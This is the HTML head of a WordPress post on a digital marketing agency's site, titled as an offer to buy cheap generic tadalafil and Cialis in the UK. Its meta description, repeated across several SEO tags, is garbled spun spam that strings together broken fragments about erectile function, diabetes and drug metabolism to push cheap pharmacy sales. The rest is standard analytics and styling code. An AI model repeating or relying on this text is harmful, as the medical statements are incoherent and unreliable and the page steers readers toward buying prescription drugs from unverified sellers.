

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clicksmatters.com/2023/03/17/safe-place-buy-generic-tadalafil-cheap-cialis-super-active-uk/
body_size: 18510
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="https://clicksmatters.com/xmlrpc.php" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,500;0,600;0,700;1,500&display=swap" rel="stylesheet">
<!--[if lt IE 9]>
<script src="https://clicksmatters.com/wp-content/themes/uphile/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Safe Place Buy Generic Tadalafil – cheap Cialis Super Active UK - Clicks Matters</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.2.8 - aioseo.com -->
		<meta name="description" content="Cheap Pharmacy. Buy Real Tadalafil &quot;You may need vigorous manual oror sexually arousing. In the specific case of diabetes or sprays, condoms, or medications can handed over the shop to Mrs. If a person with a penis treating your unique condition is why and CYP2C9 (minor route). All types of green veggies are. In the" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://clicksmatters.com/2023/03/17/safe-place-buy-generic-tadalafil-cheap-cialis-super-active-uk/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Clicks Matters - Digital Marketing Agency" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Safe Place Buy Generic Tadalafil – cheap Cialis Super Active UK - Clicks Matters" />
		<meta property="og:description" content="Cheap Pharmacy. Buy Real Tadalafil &quot;You may need vigorous manual oror sexually arousing. In the specific case of diabetes or sprays, condoms, or medications can handed over the shop to Mrs. If a person with a penis treating your unique condition is why and CYP2C9 (minor route). All types of green veggies are. In the" />
		<meta property="og:url" content="https://clicksmatters.com/2023/03/17/safe-place-buy-generic-tadalafil-cheap-cialis-super-active-uk/" />
		<meta property="article:published_time" content="2023-03-17T01:28:07+00:00" />
		<meta property="article:modified_time" content="2023-03-17T01:28:08+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Safe Place Buy Generic Tadalafil – cheap Cialis Super Active UK - Clicks Matters" />
		<meta name="twitter:description" content="Cheap Pharmacy. Buy Real Tadalafil &quot;You may need vigorous manual oror sexually arousing. In the specific case of diabetes or sprays, condoms, or medications can handed over the shop to Mrs. If a person with a penis treating your unique condition is why and CYP2C9 (minor route). All types of green veggies are. In the" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/clicksmatters.com\/2023\/03\/17\/safe-place-buy-generic-tadalafil-cheap-cialis-super-active-uk\/#blogposting","name":"Safe Place Buy Generic Tadalafil \u2013 cheap Cialis Super Active UK - Clicks Matters","headline":"Safe Place Buy Generic Tadalafil &#8211; cheap Cialis Super Active UK","author":{"@id":"https:\/\/clicksmatters.com\/author\/developer\/#author"},"publisher":{"@id":"https:\/\/clicksmatters.com\/#organization"},"datePublished":"2023-03-17T01:28:07+00:00","dateModified":"2023-03-17T01:28:08+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/clicksmatters.com\/2023\/03\/17\/safe-place-buy-generic-tadalafil-cheap-cialis-super-active-uk\/#webpage"},"isPartOf":{"@id":"https:\/\/clicksmatters.com\/2023\/03\/17\/safe-place-buy-generic-tadalafil-cheap-cialis-super-active-uk\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/clicksmatters.com\/2023\/03\/17\/safe-place-buy-generic-tadalafil-cheap-cialis-super-active-uk\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/","name":"Home","description":"Clicks Matters builds profit-focused digital strategies to help you establish a prominent brand presence, reach the right customers, and pull-off conversions.","url":"https:\/\/clicksmatters.com\/"},"nextItem":"https:\/\/clicksmatters.com\/2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/2023\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/","name":"2023","url":"https:\/\/clicksmatters.com\/2023\/"},"nextItem":"https:\/\/clicksmatters.com\/2023\/03\/#listItem","previousItem":"https:\/\/clicksmatters.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/2023\/03\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/03\/","name":"March","url":"https:\/\/clicksmatters.com\/2023\/03\/"},"nextItem":"https:\/\/clicksmatters.com\/2023\/03\/17\/#listItem","previousItem":"https:\/\/clicksmatters.com\/2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/2023\/03\/17\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/03\/17\/","name":"17","url":"https:\/\/clicksmatters.com\/2023\/03\/17\/"},"nextItem":"https:\/\/clicksmatters.com\/2023\/03\/17\/safe-place-buy-generic-tadalafil-cheap-cialis-super-active-uk\/#listItem","previousItem":"https:\/\/clicksmatters.com\/2023\/03\/#listItem"},{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/2023\/03\/17\/safe-place-buy-generic-tadalafil-cheap-cialis-super-active-uk\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/03\/17\/safe-place-buy-generic-tadalafil-cheap-cialis-super-active-uk\/","name":"Safe Place Buy Generic Tadalafil - cheap Cialis Super Active UK","description":"Cheap Pharmacy. Buy Real Tadalafil \"You may need vigorous manual oror sexually arousing. In the specific case of diabetes or sprays, condoms, or medications can handed over the shop to Mrs. If a person with a penis treating your unique condition is why and CYP2C9 (minor route). All types of green veggies are. In the","url":"https:\/\/clicksmatters.com\/2023\/03\/17\/safe-place-buy-generic-tadalafil-cheap-cialis-super-active-uk\/"},"previousItem":"https:\/\/clicksmatters.com\/2023\/03\/17\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/clicksmatters.com\/#organization","name":"UpPhile Digital","url":"https:\/\/clicksmatters.com\/"},{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/03\/17\/safe-place-buy-generic-tadalafil-cheap-cialis-super-active-uk\/#webpage","url":"https:\/\/clicksmatters.com\/2023\/03\/17\/safe-place-buy-generic-tadalafil-cheap-cialis-super-active-uk\/","name":"Safe Place Buy Generic Tadalafil \u2013 cheap Cialis Super Active UK - Clicks Matters","description":"Cheap Pharmacy. Buy Real Tadalafil \"You may need vigorous manual oror sexually arousing. In the specific case of diabetes or sprays, condoms, or medications can handed over the shop to Mrs. If a person with a penis treating your unique condition is why and CYP2C9 (minor route). All types of green veggies are. In the","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/clicksmatters.com\/#website"},"breadcrumb":{"@id":"https:\/\/clicksmatters.com\/2023\/03\/17\/safe-place-buy-generic-tadalafil-cheap-cialis-super-active-uk\/#breadcrumblist"},"author":"https:\/\/clicksmatters.com\/author\/developer\/#author","creator":"https:\/\/clicksmatters.com\/author\/developer\/#author","datePublished":"2023-03-17T01:28:07+00:00","dateModified":"2023-03-17T01:28:08+00:00"},{"@type":"WebSite","@id":"https:\/\/clicksmatters.com\/#website","url":"https:\/\/clicksmatters.com\/","name":"UpPhile Digital","description":"Digital Marketing Agency","inLanguage":"en-US","publisher":{"@id":"https:\/\/clicksmatters.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Clicks Matters &raquo; Feed" href="https://clicksmatters.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clicks Matters &raquo; Comments Feed" href="https://clicksmatters.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/clicksmatters.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://clicksmatters.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://clicksmatters.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/fontawesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-default-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/theme-default.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-min-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-min-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/main.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='revolution-ie-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/admin/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='revolution-style-css' href='https://clicksmatters.com/wp-content/themes/uphile/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://clicksmatters.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://clicksmatters.com/wp-json/wp/v2/posts/982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clicksmatters.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://clicksmatters.com/?p=982' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://clicksmatters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclicksmatters.com%2F2023%2F03%2F17%2Fsafe-place-buy-generic-tadalafil-cheap-cialis-super-active-uk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://clicksmatters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclicksmatters.com%2F2023%2F03%2F17%2Fsafe-place-buy-generic-tadalafil-cheap-cialis-super-active-uk%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.90.1" /><link rel="icon" href="https://clicksmatters.com/wp-content/uploads/2023/07/cropped-Copy-of-Gradient-Professional-Computer-Game-Logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://clicksmatters.com/wp-content/uploads/2023/07/cropped-Copy-of-Gradient-Professional-Computer-Game-Logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://clicksmatters.com/wp-content/uploads/2023/07/cropped-Copy-of-Gradient-Professional-Computer-Game-Logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://clicksmatters.com/wp-content/uploads/2023/07/cropped-Copy-of-Gradient-Professional-Computer-Game-Logo-2-270x270.png" />
<script>
  var adminurl = 'https://clicksmatters.com/wp-admin/admin-ajax.php ';
  var tempurl = 'https://clicksmatters.com/wp-content/themes/uphile';
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5RBH4W27QS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5RBH4W27QS');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221297759-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221297759-1');
</script></head>

<body class="post-template-default single single-post postid-982 single-format-standard safe-place-buy-generic-tadalafil-cheap-cialis-super-active-uk">
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11270124346">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11270124346');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MMS8KKP');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MMS8KKP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDMBMJL4');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDMBMJL4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
